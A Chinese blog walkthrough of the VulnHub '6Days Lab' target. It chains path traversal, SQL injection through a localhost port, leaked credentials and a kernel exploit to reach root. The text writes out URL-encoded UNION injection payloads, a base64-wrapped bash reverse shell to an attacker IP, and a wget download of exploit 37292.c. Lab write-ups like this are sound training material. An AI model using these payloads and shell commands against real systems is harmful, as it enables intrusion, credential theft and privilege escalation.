当前位置:网站首页>vulnhub靶机--6Day_Lab-v1.0.1

vulnhub靶机--6Day_Lab-v1.0.1

2022-08-11 05:32:00 【Tauil】

项目地址

https://download.vulnhub.com/6daylab/6Days_Lab-v1.0.1.ova

靶机渗透



主机发现

arp-scan -l

nmap IP -sS



确定目标主机IP及端口,浏览器登录访问,尝试输入特殊字符引发错误,发现对符合'敏感,

该处可能存在SQL注入漏洞,返回原界面,查看网络数据包,发现有其他数据包请求



双击进入数据包,发现不论将src修改为何值都没有有效输出但是也没有错误显示或者拦截,打开burpsuite进行抓包,尝试重新发送,将src修改为index.php,回显了初始页面,说明该处存在目录路径漏洞



终端输入命令dirb http://192.168.70.130,遍历网页目录结构





修改src内容,访问每一个文件,要在后面添加.php,在config.php中发现了数据库密码,然后还可以查看checkpromo.php,发现了SQL查询语句内容

config.php

checkpromo.php



修改src值,查看apache默认配置文件,发现网站端口是在8080,但是只接受本地连接,因为在80端口输入的信息都被IPS拦截,所以我们可以通过该出漏洞访问8080端口针对checkpromo.php的promocode值进行SQL注入

/etc/apache2/sites-available/default

根据checkpromo.php的SQL查询内容构造payload,分别为

联合查询数据库名称:http://127.0.0.1:8080/checkpromo.php?promocode=1%2527union%2520select%2520database()%252C2%2523

联合查询数据表名称:http://127.0.0.1:8080/checkpromo.php?promocode=1%2527union%2520select%2520group_concat(table_name)%252C2%2520from%2520information_schema.tables%2520where%2520table_schema%253Ddatabase()%2523

联合查询对应数据表行列:http://127.0.0.1:8080/checkpromo.php?promocode=1%2527union%2520select%2520group_concat(column_name)%252C2%2520from%2520information_schema.columns%2520where%2520table_schema%253Ddatabase()%2520and%2520table_name%253D%2527users%2527%2523



联合查询对应数据表行列内容:http://127.0.0.1:8080/checkpromo.php?promocode=1%2527union%2520select%2520group_concat(username%252Cpassword)%252C2%2520from%2520fancydb.users%2523



获得用户账号密码,andrea,SayNoToPentests,先前主机发现时靶机打开了23端口,所以我们使用ssh命令连接目标主机



但是没有回显内容,尝试进行反弹shell,在原终端输入nc -lvvp 4444,直接使用bash连接不行,要进行base64编码

bash -i >& /dev/tcp/攻击机IP/4444 0>&1 <-----base64编码

bash -c '{echo,base64编码}|{base64,-d}|{bash,-i}' <------执行该命令

提权





这时候就能看到回显了,uname -a查看内核版本,另起一个终端,根据内核版本搜索脚本searchsploit 3.13.0,默认脚本位置为:/usr/share/exploitdb/exploits/+Path



为了让目标靶机下载该脚本,打开kali的apache服务,并且将该脚本复制到网站中让目标靶机可以下载



在靶机中输入wget http://攻击机IP/37292.c,目标靶机成功下载,因为是C文件,需要先进行编译,然后运行编译文件即可



在/home文件夹可以看到flag,运行即可

边栏推荐

猜你喜欢

【LeetCode-36】有效的数独

OpenGL中glGenBuffers glBindBuffer glBufferData的理解



【LeetCode-73】矩阵置零

OpenGL 简化点光源与平行光的对比实验



【LeetCode-414】第三大的数



The official website of OpenMLDB is upgraded, and the mysterious contributor map will take you to advance quickly



【LeetCode-147】对链表进行插入排序

基于微信小程序云开发实现的电商项目,可以自行定制开发



Redis学习笔记【一】



星盟-pwn-babyheap

随机推荐

JVM学习四:垃圾收集器与内存回收策略

Lua 元表(Metatable)

8-byte standard request parsing during USB enumeration

【LeetCode-147】对链表进行插入排序

C语言-6月12日-字符替换问题,将一个‘ ’替换为2个‘#’

Content Size Fitter的使用

C语言实现扫雷游戏

unity小技巧

lua-复制一份table,修改新的table,不改变原来的table

BaseFragment的抽取

2022年全国职业技能大赛网络安全竞赛试题B模块自己解析思路(2)

2022年全国职业技能大赛网络安全竞赛试题B模块自己解析思路(3)

5月leetcode-C#刷题日志(持续更新中)

Promise.race learning (judging the fastest execution of multiple promise objects)

Day 69

Asis2016 books null off by one



【LeetCode-36】有效的数独

自己动手写RISC-V的C编译器-01实现加减法

C语言-6月10日-my_strcpy函数的编写

stegano